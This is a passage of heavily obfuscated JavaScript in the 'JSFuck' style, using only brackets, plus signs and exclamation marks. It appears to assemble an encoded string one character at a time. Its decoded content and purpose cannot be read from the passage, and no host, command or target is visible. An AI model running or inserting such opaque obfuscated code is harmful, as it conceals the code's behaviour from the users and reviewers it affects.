]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+